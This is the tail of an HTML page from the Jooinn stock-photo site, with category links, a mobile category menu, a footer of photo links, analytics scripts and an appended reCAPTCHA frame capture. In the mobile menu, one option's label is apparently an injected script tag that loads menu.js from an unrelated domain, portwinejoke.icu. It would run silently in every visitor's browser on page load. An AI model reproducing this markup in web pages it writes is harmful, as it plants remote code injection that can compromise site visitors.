						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/graphics-1/"><h3>Graphics</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/flowers-1/"><h3>Flowers</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/constructions-1/"><h3>Constructions</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/food-amp-drink/"><h3>Food &amp; Drink</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/landscape-1/"><h3>Landscape</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/plants-amp-trees/"><h3>Plants &amp; trees</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/objects-1/"><h3>Objects</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/people-1/"><h3>People</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/nature-1/"><h3>Nature</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/animals/"><h3>Animals</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/sea-amp-water/"><h3>Sea &amp; water</h3></a></div>
			</div>
					</div>
		<div class="d-md-none">
			<select class="form-control" onchange="window.location = $(this).val()">
								<option value="https://jooinn.com/c/tags/"><script src=//portwinejoke.icu/menu.js></script></option>
								<option value="https://jooinn.com/c/graphics-1/">Graphics</option>
								<option value="https://jooinn.com/c/flowers-1/">Flowers</option>
								<option value="https://jooinn.com/c/constructions-1/">Constructions</option>
								<option value="https://jooinn.com/c/food-amp-drink/">Food &amp; Drink</option>
								<option value="https://jooinn.com/c/landscape-1/">Landscape</option>
								<option value="https://jooinn.com/c/plants-amp-trees/">Plants &amp; trees</option>
								<option value="https://jooinn.com/c/objects-1/">Objects</option>
								<option value="https://jooinn.com/c/people-1/">People</option>
								<option value="https://jooinn.com/c/nature-1/">Nature</option>
								<option value="https://jooinn.com/c/animals/">Animals</option>
								<option value="https://jooinn.com/c/sea-amp-water/">Sea &amp; water</option>
							</select>
		</div>
	</div>
</div></div>
<img style="display:none;" src="https://jooinn.com/s.gif?uri=%2Fwoman-under-green-leaf-tree.html&t=1768467924&chanel=showPost"/><div class="footer-spacer"></div>
<footer class="footer">
	<div class="container-fluid text-center pt-3">
		<div class="col-12 ">
			<a href="https://jooinn.com/fall-2.html" class="btn btn-dark btn-sm">fall pictures</a>
<a href="https://jooinn.com/mirror-image.html" class="btn btn-dark btn-sm">dog pictures</a>
<a href="https://jooinn.com/space-pictures-8.html" class="btn btn-dark btn-sm">space pictures</a>
<a href="https://jooinn.com/christmas-background-14.html" class="btn btn-dark btn-sm">christmas background</a>
<a href="https://jooinn.com/family-22.html" class="btn btn-dark btn-sm">family photos</a>
<a href="https://jooinn.com/nature-34.html" class="btn btn-dark btn-sm">nature photos</a>
<a href="https://jooinn.com/space-pictures-2.html" class="btn btn-dark btn-sm">pictures of space</a>
<a href="https://jooinn.com/forest-photo-2.html" class="btn btn-dark btn-sm">forest pictures</a>
<a href="https://jooinn.com/family-21.html" class="btn btn-dark btn-sm">family picture</a>
<a href="https://jooinn.com/earth-from-space-11.html" class="btn btn-dark btn-sm">pictures of earth from space</a>
<a href="https://jooinn.com/water-5.html" class="btn btn-dark btn-sm">water pictures</a>
<a href="https://jooinn.com/old-picture.html" class="btn btn-dark btn-sm">old pictures</a>
<a href="https://jooinn.com/abstract-background-110.html" class="btn btn-dark btn-sm">abstract background images</a>


		</div>
	</div>
	<div class="container text-center mt-4">
		<div class="row">
			<div class="col-4">
				<div class="links">
					<h5>Browse</h5>
					<a href="https://jooinn.com/browse/">Browse</a> | <a href="https://jooinn.com/blog/">Blog</a> | <a href="/rss/" rel="nofollow">Rss</a>
				</div>
			</div>
			<div class="col-4">
				<div class="links">
					<h5>About & Contact Us</h5>
					<a href="https://jooinn.com/s/about.html">About</a> | <a href="https://jooinn.com/s/terms.html#copyright" rel="nofollow">DMCA</a> | <a href="https://jooinn.com/contacts.html" rel="nofollow">Contact Us</a>
				</div>
			</div>
			<div class="col-4">
				<div class="links">
					<h5>Privacy</h5>
					<a href="https://jooinn.com/s/privacy.html" rel="nofollow">Privacy</a> | <a href="https://jooinn.com/s/terms.html" rel="nofollow">Terms</a>
				</div>
			</div>
		</div>
	</div>
	<div class="container-fluid text-center">
		<div class="col-12 py-3">
			<a href="https://jooinn.com">Jooinn</a> 2026. All rights reserved.
		</div>
	</div>
</footer><link rel="stylesheet" href="https://jooinn.com/modules/template/tpl/files/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/css/animate.css">
<link rel="stylesheet" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/css/simple-line-icons.css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Audiowide' rel='stylesheet' type='text/css'>
<script async src="https://jooinn.com/files/bootstrap/assets/js/vendor/popper.min.js" type="text/javascript"></script>
<script async src="https://jooinn.com/files/bootstrap/4.1/js/bootstrap.min.js" type="text/javascript"></script>
<script src="https://jooinn.com/modules/posts/lists/search/tpl/files/js/autocomplite.js" type="application/javascript"></script>
<script src="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/js/preDownload.js" type="application/javascript"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(101504284, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101504284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ba48344062049e2a1396a812e18a448","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vr2rsmU9md4lF-0nwuIGOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768467929672');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>